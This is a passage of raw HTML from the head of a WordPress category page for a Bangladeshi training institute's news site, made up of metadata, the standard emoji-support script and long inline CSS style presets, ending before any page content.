

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.dipti.com.bd/category/hardware-and-network-engineering/
body_size: 73923
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://news.dipti.com.bd/xmlrpc.php">

<title>Hardware and Network Engineering &#8211; Daffodil International Professional Training Institute (DIPTI).</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daffodil International Professional Training Institute (DIPTI). &raquo; Feed" href="https://news.dipti.com.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daffodil International Professional Training Institute (DIPTI). &raquo; Comments Feed" href="https://news.dipti.com.bd/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daffodil International Professional Training Institute (DIPTI). &raquo; Hardware and Network Engineering Category Feed" href="https://news.dipti.com.bd/category/hardware-and-network-engineering/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.dipti.com.bd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.dipti.com.bd/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff3366;--wp--preset--color--secondary: #f33c3c;--wp--preset--color--bblack: var(--wp--preset--color--black);--wp--preset--color--wwhite: #ffffff;--wp--preset--color--link: #112437;--wp--preset--color--linkhover: #ff7101;--wp--preset--color--success: #28a745;--wp--preset--color--error: #e42032;--wp--preset--color--foreground: #005048;--wp--preset--color--tertiary: #005048;--wp--preset--color--triadic: #005048;--wp--preset--color--yellow: #FFB539;--wp--preset--color--shadowopacity: #003432a6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--vertical-secondary-to-success: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--success) 100%);--wp--preset--gradient--vertical-primary-to-foreground: linear-gradient(to bottom,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--vertical-tertiary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--diagonal-primary-to-triadic: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--triadic) 100%);--wp--preset--gradient--diagonal-secondary-to-tertiary-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--tertiary) 70%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.471), 18px);--wp--preset--font-size--medium: clamp(18px, 1.125rem + ((1vw - 3.2px) * 0.706), 24px);--wp--preset--font-size--large: clamp(28px, 1.75rem + ((1vw - 3.2px) * 0.471), 32px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: clamp(12px, 0.75rem + ((1vw - 3.2px) * 0.471), 16px);--wp--preset--font-size--xmedium: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.471), 28px);--wp--preset--font-size--xlarge: clamp(32px, 2rem + ((1vw - 3.2px) * 0.471), 36px);--wp--preset--font-size--xxlarge: clamp(36px, 2.25rem + ((1vw - 3.2px) * 0.471), 40px);--wp--preset--font-size--xxxlarge: clamp(40px, 2.5rem + ((1vw - 3.2px) * 0.471), 44px);--wp--preset--font-size--huge: clamp(44px, 2.75rem + ((1vw - 3.2px) * 0.471), 48px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--poppins: 'Poppins', sans-serif;--wp--preset--font-family--oswold: 'Oswald', sans-serif;--wp--preset--font-family--lato: 'Lato', sans-serif;--wp--preset--font-family--opensans: 'Open Sans', sans-serif;--wp--preset--font-family--robotocondensed: 'Roboto Condensed', sans-serif;--wp--preset--font-family--arizonia: 'Arizonia', sans-serif;--wp--preset--font-family--exo: 'Exo', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--sm: 0 1px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--md: 0 2px 25px var(--wp--preset--color--shadowopacity), 0 2px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--lg: 0 3px 30px var(--wp--preset--color--shadowopacity), 0 3px 30px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--xl: 0 4px 35px var(--wp--preset--color--shadowopacity), 0 4px 40px var(--wp--preset--color--shadowopacity);--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 980px;--wp--style--global--wide-size: 1170px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--poppins);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--typography--font-weight--normal);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: false;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--poppins);font-weight: var(--wp--custom--typography--font-weight--semi-bold);line-height: 1.4;}h1{font-size: var(--wp--preset--font-size--xlarge);}h2{font-size: var(--wp--preset--font-size--large);}h3{font-size: var(--wp--preset--font-size--xmedium);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: 20px;line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--small);line-height: 1.6;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--secondary);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-family: var(--wp--preset--font-family--lato);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-bblack-color{color: var(--wp--preset--color--bblack) !important;}.has-wwhite-color{color: var(--wp--preset--color--wwhite) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-linkhover-color{color: var(--wp--preset--color--linkhover) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-error-color{color: var(--wp--preset--color--error) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-triadic-color{color: var(--wp--preset--color--triadic) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-color{color: var(--wp--preset--color--shadowopacity) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-bblack-background-color{background-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-background-color{background-color: var(--wp--preset--color--wwhite) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-linkhover-background-color{background-color: var(--wp--preset--color--linkhover) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-error-background-color{background-color: var(--wp--preset--color--error) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-background-color{background-color: var(--wp--preset--color--triadic) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-background-color{background-color: var(--wp--preset--color--shadowopacity) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-bblack-border-color{border-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-border-color{border-color: var(--wp--preset--color--wwhite) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-linkhover-border-color{border-color: var(--wp--preset--color--linkhover) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-error-border-color{border-color: var(--wp--preset--color--error) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-border-color{border-color: var(--wp--preset--color--triadic) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-border-color{border-color: var(--wp--preset--color--shadowopacity) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-primary) !important;}.has-vertical-secondary-to-success-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-success) !important;}.has-vertical-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--vertical-primary-to-foreground) !important;}.has-vertical-tertiary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-primary) !important;}.has-diagonal-primary-to-triadic-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-triadic) !important;}.has-diagonal-secondary-to-tertiary-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-tertiary-left) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-xmedium-font-size{font-size: var(--wp--preset--font-size--xmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-xxxlarge-font-size{font-size: var(--wp--preset--font-size--xxxlarge) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-oswold-font-family{font-family: var(--wp--preset--font-family--oswold) !important;}.has-lato-font-family{font-family: var(--wp--preset--font-family--lato) !important;}.has-opensans-font-family{font-family: var(--wp--preset--font-family--opensans) !important;}.has-robotocondensed-font-family{font-family: var(--wp--preset--font-family--robotocondensed) !important;}.has-arizonia-font-family{font-family: var(--wp--preset--font-family--arizonia) !important;}.has-exo-font-family{font-family: var(--wp--preset--font-family--exo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 5px;color: var(--wp--preset--color--white);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 20px;padding-right: 32px;padding-bottom: 20px;padding-left: 32px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-avatar img){border-radius: 90px;}
:root :where(.wp-block-list){line-height: 1.5;margin-top: 10px;margin-bottom: 10px;padding-left: 30px;}
:root :where(.wp-block-table > table){margin-top: 1em;margin-bottom: 1em;padding-left: 20px;}
:root :where(.wp-block-separator){margin-top: 1em;margin-bottom: 1em;}
:root :where(.wp-block-read-more){border-radius: 5px;font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 18px;padding-right: 32px;padding-bottom: 18px;padding-left: 32px;}
:root :where(.wp-block-site-title){color: var(--wp--preset--color--white);text-transform: uppercase;}
</style>
<link rel='stylesheet' id='metrostore-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CKarla%3A400%2C400italic%2C700%2C700italic%7CDancing+Script%3A400%2C700%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CSource+Code+Pro%3A400%2C500%2C600%2C700%2C300%7CMontserrat%3A400%2C500%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/flexslider/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/carouselowl/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/assets/library/carouselowl/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='metrostore-style-css' href='https://news.dipti.com.bd/wp-content/themes/metrostore/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='metrostore-style-inline-css' type='text/css'>
